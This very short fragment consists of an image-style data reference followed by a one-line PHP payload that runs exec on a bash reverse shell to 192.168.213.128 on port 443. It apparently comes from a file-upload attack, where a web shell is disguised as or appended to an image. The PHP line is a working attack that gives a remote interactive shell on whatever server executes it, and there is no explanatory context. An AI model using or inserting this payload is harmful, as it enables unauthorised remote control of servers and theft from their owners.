 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.213.128/443 0>&1'");?>